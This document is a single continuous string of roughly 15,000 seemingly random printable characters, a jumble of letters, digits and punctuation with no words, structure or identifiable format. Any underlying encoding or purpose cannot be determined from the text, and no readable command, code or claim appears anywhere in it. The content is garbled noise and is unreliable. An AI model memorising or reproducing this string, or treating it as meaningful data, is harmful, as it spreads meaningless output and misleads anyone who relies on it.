hk+;xUW{uS;r9hDXSphyB9yR:~z]xpDID^wUDx:E~:-L9/sh-eNrIWNA2B:]r:e5upDIq0z+piBdVVV]rA4]BDwnJL)Ytu:Q(x-IFo0AeV5uY0-{NKKNYXk1%s/u5Fo;YX@4n%(e2F@R(stQ@{Yf/TsY_sE-YQfX9^&&4stYz{/X)6sifU{Fnk(DsyoEVk4Y7e2F^W+qedQkST2A;|Y(AtxhSJLV&eqpzOf^s)ppru^LN)0uRu_OE9w4Kw_eEUTUE5|}n+_7yU0zN&:qiO;XAx;dC2L]oJu/7Xo(y7EU%wXWE(KN9/yerCX&X@e%isJT/772X1%Y05_7VCX/R)%hNDIe{x/Wk/ruNB(yE7;thqhD(hq+rwxikS(r(y+&RDIDoK/}|xII7t_EB++(ODDEIziCirpC+dtWyx((J-iL-{sLE6~6RY79E^xX|-RxDrpFIwprzWw9WereUILprqeVhiTI7@{xwzuKh{-yO9L:JTTKDV:9zuYRnOWrWTT4|||E)W|+y~NhSUoL0hOq~TS0@OOWWUze--WS00Uyp6hChSEuINIpSq0}r0R:6u6T7k%xiyyu-nJzu+Jz90WwD^VVh|h6xidxWW;5JOW}E1xLS+usn-WdV|Ay5CA|_ROrxt;TNh6J^h^N]CwI|VVEr+O-pTiAh6zdr^wniOSWIxri6-z:O]2qSrCk^RrO;55{wT-xTTT6t5V1iOzBw(Fh:w6KKs0X{NtxK{__kp510Epo_Df~Fh)]sk_JEyt{|{O777T/OxwxQ/KQW^sOenYf(7h60CCkk%/+^to(IdFFpTwh5V}Q/zt_okDoXFxJ2h7SY%)N0ftw1-9@}-sq6)C]q_^VVkwQUkks0/X2q222X@UoYfU7UUUpRFNJO72k/_u_(fQN}nKdiw)C^W22f;~n_5fDUdKUKJnCqq:^B;-_^RTDo6xr:wzzNwwS~00Y0ViQIRR1^RY;f_(&zS^{YUQ+6+46kw]tRW+OqSSLSQE9QiiiS)s@NtTt;EsyL:1024|y4e&tNNN_kBE{qNO+6}kIrYiANIIAyJArUxBI(xw|+|-7}I@Ve/{;yIrpT6AN;wN;VBBTyD%S6CuEW:]i;;kSJpuU~-AYqnk^6NhrKd{JrA+%4uV;y|:5r7QX_ChXA1:;%J@kz:UK6:FFJ5F/zp:K/E%X-LefwTI6}TsUW-5L;K-|7YFQpt&OpU|]0xpT%nrkU7piEyU~|kkW5f6T%B^BFqwJp-r}n^-~@t@y&DLONk%rF6qhqUTBUOyhxd5WIBB@9wB^6RTEh^UX1pIy+^N5yw96Rq;dIUTnuVy15-1WftI}O~FfkWWu6~6wX1o(@@+CiOzAE)z-Ld}+U^~dU]CVFeB}OId9d4tQJq6hQ4ARu@Drk}5B@NFo6)CqC0Nh4+ihRn-W-e/{5rwu2FCV%)OW;ehhioDiBJi-fC9xE&AK&9|Iqt|-r(W1BEJ2_OzIz&_}4^+ySnt)CJ|i~orr^IurrOBrEzBxwu26+r:NYhWUAQxJih|q^OBRnzuC]-urkS-dq+n]Wp_AiW1sR9rW---&6qxF&RS_YrIKTzA(otu01TIryYw(LqDdzu9_DuChWDJihEEBOSF6SL{^@4Vf6BTpzO{pR5UIq){fFVVtJqqX5AwT0Y{rWQ@TW-RQxq&YLK@VIWYEuoKIAq/DyOr/(ukIekzodB%~Cu;+)IYES^Uhk5xDLFN5E+^:RCyVFhDT)VB~qTNkIA}~hft9JiJeV5UIUCKV&LrX{0qF:LUC1S~RxNzwy6%Xu2A1DU05u-RxIdw-FA~;WVFf64k2+~dCRwOLRK@txTfINFd+4:@F5VN5^AIISB_yB)1K6sJYiO~CKoVR1}TwY/rA+DIit(WyVi;tp64S^;OQtCky2WT]VJrVTdU]/Q%FY/):nN2F_w+0k9hVdISh]rrEWE_N]-):6iq|+o1kNhk-]BJLW]^qsEt&;2i}/KC6r;x~1TSqfd-oOzrpnrRr:BK|Du5WrkLLB+uVrT5krNhIOYVErS2O^Q2W|wx{0)i^K]DpDKsW{L4o+VAfhs]d1r|}FXo+UUd_EFn-O57/pKCtDE-T%u26L_sV6E_XIT^t2/Wexxx2}&XuoVyyUBykrUJB4uWxexRYT5pTS0OEN&x]zkX~xSxJFh~0koy~pV^W-+0@qSAL:TJhq~DStBo|FSKL;CyIsw-wI:}kRK}+UQ1-LQAi5BSp:}tBWND^k(O~7Qy)-fOr}FoSuChQ|OF:}_AB(Fi:eY&C|9_nkAx2^(]-X@%z;}+q^I~BWioJTL_xf]:I^eiK~VW+f+X:KJ5}5Y(J7s;SqkUu+;(V+(SxCIC]2oOh:BrrWq:59-xyppw2]OpD4{zCLKOoEi7(:xrC5pph5-(5iW;WI~yNAt-+z:AE-OJ:hI:nkyuE{h~iE_iOp5qwRIrU4(5z-&d+rB1nqS/D]|yEJRTB(]5wIuw;fw&}VSUd}5Fd{+uIxtVy-x|@/+{snC-BL/kEhYfNq5X;k]i1/pD6K/NEdrQ@WyX7Wx^-oRL+/1TyDEw06RCJ]yhuxtW&oqq5zkU7_/reoOikEk-WUQCzI+e~2td^6UT;~qhp7|^(kVY]yfW^}q%sdU4UxoF+Sk|V-JsYtrusKDO_J1:x6k^AWn4yB-41Fh/ex6AwQkAIKWr@}5)ke(BSIuiYIOxw(6%BT-S-n&n-kLtn^~S7fWrIuI-uyr^eqdeQ2S+-(q5OR4suK^ekB:oABtq_N(q5&yndy&2~9sk9y2qB~4zxiV]ENoRuxdII+zRwSkxX/DpDR{IIWirEEk)(hE2B2rC|pOIr]F(WEt]Ok94/+_BLu1Qz6WFn9i}q@}_&IFJB%T|ez]VJ4]wI(fLWrL1]9rrKB;h4-]pWAWy+YnKd;VFdtt4q:CuU1&}7Voe]%_TAr1D_nf4tOE]h61E+FYKIspu7Q}BWAk4NO;2yFfWuCXdw{D@R0y^-wsFY@tU-4szX~Q~QQQ0JEf^zI4hVENn|s|nQyLDCWN{-~5d20z@oTz|(~DX1;O1Ru1sKfY}xzz4|/]OK5ooB]{KF|:05IfXWNxkF/u@F|VN:}KXE~z@yizV6I5^Y;~r_xrqELnkD^5]_E)^d;w9nEn+A_5FSWix|4/9E+TS6q4S66UE6O);LXUEK&)zRrEL1}:SR]SE4]C_S0:5E%6ru/DrU5|Fk)-hwCtp2^WpVe-p}SphIhWh~CWhuhOrRzWruJBpuCOru^DurzOq]nz6WV-6uy-2_x+IO:WD5_5D6J0rxe-pNfdqYdRNywtx7rJ5S%CrTJ-xqrtuYWTx~%p6YtTr]d|X;d:e;6iFVThN&fKJ}T49%Ai61UWe-ShOsXRx{BIwW|TtOV:]DYxqDzzN@CCFL:pwW+~FR6zNoFikrFdFRk:xQk1^;BteOL~FnrJFooKNRzxNQi|wEqSOi+TzAz0O~%6z&:wzI:tzizi~UQz^qXE^-/JX:|U/4rfKLBN04fQzKOFrC%kiTOF(6:_zd:2LJ6OKhr4;JF_zWy-_KOT%rEBV~]FnuE&0ULB6-~sY+BAzyus:z;DrSr]UExU:1S9UxFs)w+w^:Xk:i_{pJyDonD~2zIiUuyIAt5ukp+;YOrxOWrJOuJyDrkERr]]dzU^OrIUBWuyBWuS@rIdpWWWdWyr{y]ndW-W6WE1WyW;-wLSsu~NyIWx^y+]0D6B~y^IdES:AySJ}yW_tw&rDT}6od)9{o]W^WW}1xNXz5Ayzo5W@Dz6qwR4(6n-VKfFr-FfD{;4Lu/e@KoxK:nn-iuwXwnQo~%kr:rES6xwWh6%IrTxS|Uz]t0x%XQEC:E-E1zpE1WyE;:@]hWJrDLhfw_%BST%{6zhq-^ppsk%1J;s90zdKULDpWL6n{N]+F:6J_kJVDio:E]kOdW%9~:Rz_zUJIEdhqek:kSdyxW)h2ERkE;)ku;9JCS)kqL)]7So)&D~NL:CyJrEEQkw;/WuUySw@V:^A1E+)}|r|Ihr^^e9fXIxDsE5IFznYf|rzFkxN@kKY%urN5k(EfR9E149y-L||{zx(9rF|]pu|wCWhwikX6yuNxx1;@px1zkE;+69|+69-Krui_huFIF+kdpukxxwe@xuA@x]9n6uI46u_JexzU4xSzxWq2i0rE@riY61n1E0kSx+upAw1D2/]^sKNu:-r^d-9F{xD4w{Fr&-r2+KDKqDFd~02}J5+1ADT^KuT:ULx1{ItsqJ]1LIF^fwXI_Kx@&)Wft5+1AEe)rLe-oht@nti/f:^+pnRB%0W]9(N29C]s|1N2IC~~B6zBq(kBTLkV;|W(w(Fseue:e~e:7ukI4tRIrty|+AeKV~~|wqkJ4zOX+4_W-5_W(ty&rte@}DL~Y4_e5Crz^:~:^T~6BoEIyOEiy|Au0~u40IuDODr9uSh2uE]F^i5U~Ch5RUxJqIIu1J||:hEnJ5~Dh{z%;(:TXUS_:EE%U(;qNqht0dABI:SFoLpnsurVsO|F764qhNirkrrC|-_CFo/ozhdW-hiy{-^W(kErrFit_WwyS-SrE&Iy6wwr-(oEoyWWfhxqx{@Dp9Wu1Ck~Bx)|ICBrI_9WJ^BOSk]A7p%:}p{IE:EWr{0z0tJ-NW0tiC{unBz{:62w4}:~UAB{:qfz7:DCAD^i(XT+{-n~/r^r49Bt0fpy~WXyOzpJ7](w)xTu6w-5dtzqhX^4CzEE_@Czp|ECxirL&zSyLVz5K~5i6|fi^tY(_Q)tw2Y17OVTq&sxk)-(D)ELR(2N^OV)](~tED2i+%ir(O(qy:k:O;I1/yhNyJdJ6J^~SX:5h:CwE{AUL0khEw;rWC@1Ef-nE)O-yV--dSL+XUYF|6phVq;e/9^~rfiDsrs2~r+-Fr|s0iwzTi;u2AyVyKn7I(KQTwACVC9(ru-4xk-+rIVyVEW+uA1AiEUs&eNL6x|9xwfuVr;]eeYfpxrVrEkJT9FVLw4UBuy0wWt{xu4T&((S6YrI&IrysVBk2+~5L1xfpu@r5&ussI(e0F({0+oNO+K:kxUh+wOLrxtDx9NiuzY20VA@y75iw~7|&~%4kte::7K0OtKhW&t@6t{XW70|_p-VF~hY^2{6:O-R;p@-Lsuh+tU2F-|)RYx;:p~4ipz}s76~;hhpVDhiEs(uLD_YREEFJ]q1:JDk6o^p9yB{IU+kO67YXUJBEyye+]+~JpE6;R+Vt/^6-6@6p6~O-C@C(qBK]U0RptWR%:;w;i:qLp4|zT~h7n0ReR:h-n-~|;y)Fhh:Aou%4J_}VhpAfu}s;yuN]u@1~Q;Yu0~{+n@s2y:1^q@4CJJxrJpTuIuE&o@1{A&r4up~0DuSVW;ETW}Ys(|Je-rToWApVprnToiW6{r{5QA(4Nht))&rXDsW|(|2WW]f;q}6hE&Y++tISop^{N+nTr&Ywz-%Rn&+ToxIuSx_Rh62xppr&DrrOrs_E]0~zIq_7iA}J5+%:T9}4w55|-D1Upk1dnuBs_UE/^UE{;nIouUA9_U]W_UB0%UAIkSAA;nA)Yn]Y;UA;VUAO%n|e:S]_%/%A;4^BzDVA7n_I4o_AY1^Af9^UYw^-zrYAp~^U^}^IyWYUq+_-9WVU:)^U7]^U|/hrep~L@BhEqOryi0iOV@d:e01kFBF~4&r5dUun@]O5)wWfyi@7Wpo+WD;]zn~EfQSspuzI^;K|9odir4zF;6hWirWxfAr+qx]DyOU:4B(pSh^+COuJqDWESCFA-|-Y%-o-kkwL/YWu)X(hy_Wy1rryd-WI@^r(kBrr&oWW@KwO_^khCV;yA^WiAu]x-7E^QKoprtI^/x44Tdi)UsVN:ESy&2hB1OIuddoWiWyOs{Wzq&_54rfkCU+Q{~fnQq~/NzoX^7AoQJWd0-]9uOtU/YX/~U^_EL]RE{KVQ6i27U^_@Q6:-h)JE6IShiWihT;r&wXOQFeTU%2s7(Y_O^_J5qVE%rF;J9^Jp+/VU;WBU-~i6tT5p5V2LRFd%uC-dO~]p:pk/TS-RTt4L:CkCQz_d^o]y07od5/S6h51|kyX|L{2|k5_R946xF%kRFJ^+]OSEI6}9S5L|2kxY@-:FB^XIJWpAys4&Y:U2YCn_i@ArFI:SFVr(zKSip]-i|T:i;Lxx}OKRf]rEhOoo~I6kzOUAzwnWO]9W^Q];Uf:w+K6ukFxxUhqeuVxrY&prCS4ek_ixC7dw;q_rhk~V|wr]zO|Cd2}+_1_1rw%uipu_^:~+o@t/]iJOh_zx(;Tn0+2Drzp;&:w-pS;kd_]QqqYCd_i}IsnA52f:&SXYIK{kK{wOt2huR&0dw97u&Ff1V9A4WWVdNOi6q/(qCWUQRxV]^WeTWEK(Wurx~~BiVYz4]nixWUzhBJif_tQryW;Rw]70TTWz|r:)e6TAzI21yu^zWpntO(h04z|~k(IE(RV|Vd;:4w7A|kA(L(N;OL/(:V:yRh:|VOn4^s]%k0tAEdn}xd%}kTJoqfpi@%4y4^sx4Yk@S4+LQzVrrL65ns_%Au{u|_E0|L-Rt+11J]qpD)ynk@}Ihw5QfxB^&t/]pVxWKUhkTt1FVRRIhs|-451wrC]np^TO/0pDfONn{rrr6w;}xorR@WyRVtL-Vr;E&e&_uW)|:^^N_]dI;uoufBSCo;S]5/)XI-O+s%N^xyrxpW5p5-O}x9Yq]qnkFpOIhnQUyQ]+J^IQye9^}(NttprA]DR0W|dW;JYRNyiLRWX0LL5}-O4@kSX4wU6koqkueRS|oLitiAtSWQW^/dh+Uez/{;FiJ]zfBB&^VT2r-tr)_C(kfJq%VKWw2L&EXyA/K}W;_@4;)Nyzt:54W};_r~5NN]yWW1{KJ~2I+zy46LdNW0s1dnF_2^@e-n]Wi;ECytRsOrW)If(ddfw-IOqR7uok7}x-k9~kXs5JiYn+AQ_@R&iYxRWK-7%~Wtp]BXQ0h||(+A)}/q11F-/AVdVurSpkW|pwkF6EW~h@NDprzFpE~_xx&XrweKxn--%u&26xp/R(Up0xBF^W0LV1;|oF+1pE~FNVWnpE~)u@4r{{9Tp_IYnCyKixV)EANDRs&%qI(O(VQi^uA]NzEf/wKO:nfF7:7R0&%1S2DQu|~)~zp5k&I5D@XCxyhyB@}oLO6&}-%uJt6N/7{QBp|II%E_O-r(X5Xnnt/u@UK1N%XfDJf2X]AKihzI7pK5XyFKx%T|-R2wV6&CD-^RYCy%(dUr~4Tsi6w9-o42Ko%&(:zO54_pCNepBWwS9E(~uOyE6Uy5YB+E4WSW+x+~w/WidB+;SWyT5XLkhS~LN92hB5drh-Eine;J9hAJIBoNWqi~5hdy6SSi((]URBfXzEppAz+rJxhftUu;wO0IWrx2CUpsIVhB6~]rdJVq&)wSV-]WSL6Vy9w^yoRJWFds-LVET-AJ|u-pdBrru1hC~or6U_hxfORCRhF_q+^sS_-kr6Vs6F:~y+CxR^)rIxnyB++SQ@/NpWULTNy-~4T7WqKNx6u-I1}USkqSpR:VruIW(xqduIzw~U-sFN6i@KFn|Os7XUppAphONJ-FDw(p{]qufpTFit96{rQ]x2O{YK2qJYXwRss:Q7Ws16QsBtsos7eX92QKB/Cs19%e9_R7XC/QYOV/2K1eYCQn7Ye4{(JyYe7/KRhQn%/2i4Ds/%}]YppD|VR0kE%4hOO-E;zFCWwpn@S0-kDFTpwoSq^2p666^::W{++hwRWpOROqrECi9-VEOJ&YC-Cpp6ix;uxuWW;YiIwSCpr+++WC^yrRNyyyDEt|pJUIFAA:Sxq6:rryWuXT~hIw7dhy^eNXKW:(@U/xR-+JJhF2^^^A6Q:I@U-(UnU6Nu2tS2^29k_-;)7X)+JJqnEqO^e09oE0IsC;KDIR^e1OxIIVBB]+]wwVSKBB+-ikzw+kBDoDyVe_TBR00S^)~x;_SOSLnNod4B@B:60&I555CTq+JBII0q]]+er7%DTVT4+A~AkIp]SfAd2K@p6w+S7&9VVkJUV}hU0%Wp0p{ky]yruIQSooErNrxp~I~}])rx]Ow]0W-dCUiq}p:X2keU-hroJ:QSS%2t^uyI&;tE+IyeIWh2OTSLV^f}X]k__Aipn_L^u~p9hpfpsk)))5Xn]hRDRu2&hr(SWQY((QFF~n0Y559{LLO:X%9]f/6Jd~{9s~ROsOEsSTYp4pyz5UQo9WJsNW9ORBYppE|5UKk]E2W-FW-id:phhAu7:N/A/_4I6w%oCtp6@VV5@;zt~ypoWo}]@u6xzKVo0SB10SCC-nuEE^SSs0STxYV|pBQJnUAU-5Sqop((pyIU)N)/6idfU&)O+JqOA^on2B]():d)2deUWY~suX5^w2;dY7:pVzk_:wddt%J}O4LBAN&L9Eid)uSytUIJI{qxRNuBuFhphhWdBU9~;s2-~WN+JWVCxzOsJi;5i)~%J2uyEyL0E0{1Q|5)+Lw%iO]eVkuR5]A&NYLU+LkW~i0;h{B/11&BXq:k+xe-ouW4YT||DudTSIny-xEx)&uwknnrX/hhOh4Q(SRC%FB-4BwrxI9OprXkrryt|k]h9hRNdVuDk65IpiU-OrrfD9AxwTTpue)-@u)rEBeY7xRSDRqU(J|w9;KOCk&IO-et5k;fVpurU(%hV|/BAu{}rVJrKCSdYsi@/Kx):-S{{OS6EnBV2DYRu0r(0ztAwWIpu&&Odht:|oExUy-_IShw;1C]@yD^~4^6wB-TdFX)(tIC9F0F)s2)@nk;nw(S|(rup+Fiqz+S+~V0D9xW@nt6]NYe]e4r|Ukt29s0]z792-qTJ7e(2CTsJCsf6B}FrJ0JuV&ziUs_fWqTSzy^+Uu+0ioWu59fI2:s:|zWITz(OOyN&Sx9BJVzx6uUs:RBQ)T|4EJVL@O+D4RWSn2OhwVRSBJBpyz|ySC]BLS6Rtz00h&ezEyL-N^uVLz6|^N(:ns&VSEKRTzVFYRrkVO~rud{yrOR6yzY;zruNoKhpky(rn1_&rEY|pwuh7{TJCz-p(Dq/er+iK~xu6nDII0LIrfU7)xCr:rwrFnIIq}~Ir{LuEyuK;xutd4ur5fh:Vo%AOtpxz(oR49UTAwk2i+kU4OFO{yLK_rTKLILUFQJ|Q9pp4I:;hEQr6:d0:Do9pLU1Vh(6T:x2J:0rT@~:0dt0]V&6tVF+Bhwke+9k_dO}5tABV0R{p-Y)YIy_fkF)20(0h%t]ypqk&++ppy(q~UJ;x0QyJzi/WoFVOEnyCEVBk~iE;Ux%)2tVA+02oyLnxi1TFEfiquqe+@6&zYOi|&:]O{6izALhnu(UOO6qh+zkih6puY{rxydDIW4S^Y|qfCEu{4pdwN&E+t;-z//A}tUi7UrSTLdfr%nN+qzIpiitNeidnT-yy)1kxpid{S4tNqqoEkni1Q1x_r9q~wEwQW~eTO0OryzdENun}(-(U:6OUVUOt/L^ou5t;W|]s&uyiRRCu:y-IFB{zp9;0y9YRip;tSKWV@@-rkV5_k]yy|NRoWwhpB0Dd-oUBous2uEKtDyrxh0wIxEiLi6:_TOAV|67yo42no]dzqtRUxdJ2CCLozAIqU|Vq(~Q]VFfd}x]tOIC1_V}5BT%B~F&~X)sh-xeftF)27N:}11J6~wxLn+6d4iyz1BTyyA}5w7;7NswuxnyW}J|UAC5x27wzht4Lq4h_+LUCF&_CCUzUAL/nJB^~TEzEBFdSkT^%VTtkAtVsJ|x-n_Tx0OOELwi9O6F+VEw0T}S&7Df6iQe~{4qNYiKnk^&xYhx&V;ECKhfNN{yD9h(JS1h|ty@2dTxo+V}qYiWupwtN:O5S6x9V4R6:&&&{]u5OkNt(;L~~E/rE-;}hW/U^6hw&1DpDVV)UU{ik;hwFB&ux6|pWCKD~WfKruutAEwrCQhr|opx-+9IoyKDWxqQf-w|V6CuTDDAD{_)xSyef-)^ht9D{qUCSn1i;zV}-Wx5:]rtdowpW6X4zh+~]OC(^U]Lf:-9/rU09OIJt;CAfV:E-z67sT{AIi]0~{(dFxwO2:}W}{NI@(}~X%|({K6+{(WC@K)L6X^A5YKQBhXYFNT&//^JxUuz(TEz}TV9LSqyKyU4)doh&p6;1SsLA^T6dO4nxRn@fx~sU~OoSw:wJAz0k^Of)w0k:;VN|FUtFJ@Fq;xr~1QSNDnutdiJLyWQW(](Vwh9A~WABqLSOYy^x{}^dd+{O4UYWKIyxSOB05thhz+BF9SpD}R5|zVAf@VzxWWT]KtFI4d]Vk1ynnpDYK{VE%/-r|wOkNn~1&)0W]Szr+%~swkWiIpkIp^WNTByIWuD2w_yr~-sYF^QD+WIFRo_KI4FIpwwkxrp9Ospi-]^zSYWSk]E5I0EuF)I0D9|2xwnsx9~U@;|/&/oew&|N4hE-{;BAF{(72(n@C_Si+Q6r7ItN]iE-@dNyzu+rhQLNE%7+]U](hUp~R{)r@u~xwV2NEwAS0(KA4U+WWD1]4d5r}(}BpWwyW7nEp&ir;e]u@Ik+@I{y@~yW271yWW^Wz|wyyX6EWt~yE6F(r_9rnh((2B9(usEk9A2ASz}yY)UNtq{E^76B2JNz]^h-^h{]2:Y+)d:fz7E]:p_A@htBFJtB_6AI:C(-xCkBuweE|XA+JEqy9D4E9h~(Q+NyQWOrJ5|]n:nxk5N~oAtEBu1r9zrxWpOLR0~WA4zBDSB+:^(EwOrUFtpWA@)~({)A7:(Afo|iz@]]_}0y_T/1]|;^kt;w|ry(|ryi4rxLre+^Try0TxuN6&7qEk7sVrp99u+Q|rpw}7w|Tuu|4rQ]97i}uwkkR7QF2w+%pu]YhuE%|k]FhwW]pry1OBRKI7|f&Br%uIETu(DCE]|nE-6p2A/]09BY]7R~sA7E4N0LD9]9^(0xuN}w4N}ruW}d~9rpUW}yhC]Q0CA&AW71|(0/pw4)&~poINu{K~N_rx41ENx(nA;5ux;}~UC/TWy{Tu~E1S9t4rxECS~AKSz~CitS|uu:CuwOhu]EIuw-KrEkCwtoRU}u&V}eVwE~nh})Vx^AR;k&&i2er+@O9i|-nfz&]V2zxf2D2zK)uf^VCide/usdeB|F0q6Q}RINoRu]|T&YnIpx+zVCxQrEC(huTThEDLshsTTp2n~]|{~;enoir;o_&QO|)zs%U+|k6EpR+yrI&(2BWIrC:NB02-S46}S0kh2SpOpC9(r26u}@EW^%@JE}:W]1VBriyI}wE{DiqixTUWDi56pINOu^BOh^WoDizEI~6LVT0YIT}drhYLkDD{D~y0DWk~^Sf}uCUS2/)uU6wSIiirr-Bno/^h&/5NqWd+4WfhWo_}C9u^2OS}2uwuCr/JD&(L}~iN&y%oR{qQ0fw(h4}x4~~}Bf+-q~NQBfWBk~Y~0A)AsNUyT9/pVNfLoExYwU5OiVhJpTkyO+|/n-p@4r9~uB2Y;ye)Y-@Ufrh/YO0dyWSdirKh:E9pF(r0dEyB;]zUEY]tD^|A+i9^oE7J~+-ASSn^@Yi)p+U;:qz-1NSA:F@xLWKpE~OLrB:6|-OLs~zCqB9YOV]5RAdSA~OXxB+]nOEe|r%:yr/4qWLfySeCB(r+ui^Ir6SABrudr_+~0E]x~r+}Xr]49yA-Xq5}B(rBK]s_KE^DXB|J2foqo_VDriUhOqnhLpI^]O-@2W&{&rLVBWW]9Wy7/Wt{ByLk)rrY;r]^d_US&Wy]hy]E}i+O(p]JS6-&Cr]7VWrV:E:Jf~iF-ryxxzyD}hLNYEut@-y]Nky4XhINqBwW/Q|BT+Cy(_RIrYCuVJU-WfW7Ek99/AE(B)q-0^I(BO0(0Lr:p@p~}T~pYpRUeIWWSwBp}Nh(VwSWh@IWVA&NhEpWk}sNS:&265iWeRpwtCR5+Yrxz{|w4D]wO14wYXd+2^6wy16pS-TrN6p+S4R+Ss~S]+TSi++SpdJrWdrx^iA;+t^Sp{K5r(wUp^rV+}E;nyDU2o~f@z]i@YEUBk:h@Ok;+5};dyEfhQ4xIdIVISIEsXAf1_p;ufRxI56z/OTxW5TwwK6w5WiE:6Te:YwhSrUJSr5696rJrEru{/CqLQrd9(iLW&-YV4Cd&xOuW0Kz5p2r^)n|L%wqi%xzU/IY;XQUWCRFoLQThBkJq@9{@5u~@R-orDFBDJqV6}^LrrL(D6~pUpWOu^VBpr&pWpTLkRfDDBVA)I0yz^O@IrN09:}{EEfhr/)u+^D6rto}p|sStVK_p72JJX5A]e_fwz6:wE%qk2kV]rO+u~]hR{_D49+_A&ykO95WoshD+}++):TkRs%D9](f69I^^~pUTts_OQ&(Ooy(kYpKir-OK1zKiuwpDhs]AICrrIXB)_}:ID1{pi){rY{6DFE]0p_Ed}{}xUf]p~:ODi%Wp|%yret%IpKpnxQoi~~W2US}KtRV&|9DTdtLTV;u2|-rJ7(Ko-i^sdw{x(k64JQNz;_BB-7Esd|/sWW-IS5w@pKtzLE~{rn]VkTTAWB6]yWyKEWIXre0OyJyY+J+QN-fr:^IJOU-;OBwT0&oyEQ7pqYD^(:50Irh{N0enr1{dS;V_S|J]ds:oiANBy]LxE&o~WWefE)XYYW19V@}wNXe2LVX%dBV@rr(DE9F5(BrRAe{rWWJ);sRfV0x2ENDVyuJ)hxu_BwUy5kp5hF7Jk-|%Ew}TI:{pUuteENLe:OQDWrQ0EuFn6sr-dJXrr7p9S(;-dy@tqT+/fIL0N{sy6n}s+QT1hQKANAKOzNAYfTt|ABK+hBd2fDxIp}s}qDrUS6DFhD)kYL/C:YwxWy+L;K+xEy6A9W6uyEe/R6x+^_TNQDW&f]NCD|u9uIfq_sASIhxEeD2qR}ipunLk|]zzdEx+]9fQAoXt&hVWQhSnAiO2W6f+70TK9xV|snXBzW;Kpud@1sfdzkOBFd;OhAEsF0Xs}&L/5nw%p|uE(Rr90DuR%)u]uwDi+ItCsJqo@@Y%UIe]XThrT_]BqxruNFYK:0Y|zTVO42dtAr&&S+t+UWD(09u)y4x+LRxL+h-9JIE^ezqiy~YiVuxiXpDVIIuXU~u+UruxDIw&oJ&wCCwuChr{-q)r^Tu9CRrr}pri|{updBFO+UFdIo:O|nu_2~7UsDk~TAy]IXryQCwW2|Ryk:7e~p-]-rw)XdFs/%:sDshS;r^99~Wh%k6k;W^1^L0&9&y(Yy%5XQQ2;|:LIrVwYBV-9XOWD]:+R(QA|/::O~W:tExi+zq~Ty&^ii)iWXpr2F_:4dSI%XLDwtpx]0~sfsoDRToOxS2i7u:DD%OL_uIi~~yrD%;@iQOIRrz-7&V{X&dD^yA6J1OdnJSqL7nK00x(@dAS6:hs7^^4:yIi_S(+~p%i:iWOf0RU~5%Du90CSxWp}VSp0u-~ik{DrfDyR)SI~2oIezB60hyS00D9h1T-&yohAWrDWkQuxV%yz^qp0eBLRzBCFz%hwzBC6ex~wy0IT~rDiR{F0uXrpS(R&p7u~dW~NVzd&AJ@{//|6W{diW;}erz/rr)LEENV0__4B{D9yWioWE~YksR)BE%1(ExLk}+ET5U:X~zF1~tNor9-WE6t]e4Xks}U&E-KtIDn^sYppk|Lhiq~^;k%iU;JiBeSUh02zJe_(d:^UC{9Y7t099NsERn7+]1dz1Ii+AiIUkF~F&tnYO%T6NnCJE|]A^DWq^~2fAd^@f)1nTtoEWsRr;BR0y;n4rtdWys0NV(FkY(d]+7{o}qyp^o)OrNxt-IBE^BW;{WuWE-~;{XOy+6ODWisrWik+)}IXd{SqWInt+^4I^U{;F;r5;Y)yK9x^pVq:/S);Xu+6TztpX{N:DF:Vp0A0BsJENAB9:T/4pd9~Tu++Cuuo6uw)Dy~e6O;LxEQ_|u)Y9hTx-sq;+|Awus&DO)d+~Yfw%dNqisi%rr~;QLxU{DIr;0&rwrYxyJ(pNr+rpr+JRJ0)1|IC;)++)EzV5)Vr|wzDrx+oO&Fqixyn6xysiFI69rNnQIr|Tr]hpodOoupdkFp5e0@C-rkzTD:0ioy{00(YAF)9OR|@XorJ|ykrL()R)}6w;96z0y/6@}/+^-6Is]dnD:;yJRR]k}C;&onNK-B/0oppTN7f45WS7NYuiWrRo5C}S2pKi~Ytt~eo+_V1(At^hw4n]px9Cww2hw&fEO~(Kue/Tr~rzx~r:x+C6rU-55x4Ixqe{WDI/oDDREIiznsiB]I~t{DpopD||orTO{FJs&(^&q6i5Q_U40KTQwCFBe;X5:U@(]+A)L@f(Jy%TSKz@J]hSkp~zofhx0i__04L~dRuF{iCrFDrhWIp9OXi|{ihSS&Cp(E%~Ruk1Fi5r0pDry+sE}NKD1;KA4D;oD~uu{LruBu)0EtVFoQs(wpEr7R|O1uI^LL}t{7Y/]{rL)%shFT0XE0RY{CTxDEQ+i-XTIpiqOp6-Sqx-pwwq|It6eY}@B;otCo:x:Y1:D;4;BRy(_BKdfrhBtINn6&oU5_u6/SWBNNVQT::YYw9YSww7:DiUo7}EWJ{y}f-LXXeq|Rs(Bhe5/I/1KF1/1yK41RsQuDt/{F4/Q}//Ks4/%L4/%r{IN7Iy+]C~oSzr+hBiWOExuz0p~6BAxAx4qt(6ifFzS6~rhodyExf5^69IpDB]zqIKkL&ID-LYExi@kC7zs:0&;]S^xOEz6~pBWEzC{/)5AKSwi7S_UN2&K]z:F9|LoB;ADqV5V:q_}s_tzAdFV5]/w)XA:FiRdwqKs&^V1}_@FyC/zzz2tI(SF_szQ/Xh~iy^;yS]@z]]T~]+6k4UkYup~iST|rJyJrTprIr{N4I+OnykxhIWA4A~{SkUkuBu:trWO)y+yI(rz@UpD5d6QISu_@-:0Bd@5+Wp6@)h41DpTew(N/TJBOyRTw^wV9hWriE62Xp719pw-zoY4Xiy-1f56UY7khrNQYSTR-Q%@27otCXCJ(-62CAF@_N41;ANJXYYuuYnJDWW2wuTChCkokWeuup}{WOWkk66urh:{xD7ww9sDI-uD}Owu9hhE]NkYESLE0I+1}qhC6T}zYtkEu(rrOoSde)6Rrr{O{o+9e7|rwEpzQzrrrr:ytN+WW%^pproQKrxpTihQ)9WJ755hURQ%kFSuTTTXR+z7ye7RSOyD4YRT|9/EQk7tNeq~(004L%~p94C75eNN7/iLL00Q/74|2455nrwI;X{Bxz]EEA:WW-fI:zI))fW+OJLps:qB4TBK%XQO6ix(EBSx7}oDKIQFNLrCJUU(^^rE)i--JOVU(NWJx^}kIzVIAJuru~BIkC]pu}O;Kkf-:WDQq6qdFN9k9@@KdiiWUdA}AFJWJf@h@^^}&&d:)UfFfqJ/LrA&@^Ctnfd7dy@NNF0px9Xs]_;OxOzwf1B+-F+))C26]27R;OW;rRutttEx)rCqp}rSzVwhr5zn)Epd-:Nhu~:-%iDix6W~||eqSJ~oTx+&k{o@Qsi)4f0p)6ES;;~6W{~qnU6)U~e2JJF;__R04OKErXd-wwy:U]ykXUtFzKQS%Oo_@VCK2z1e^e&00o{Q/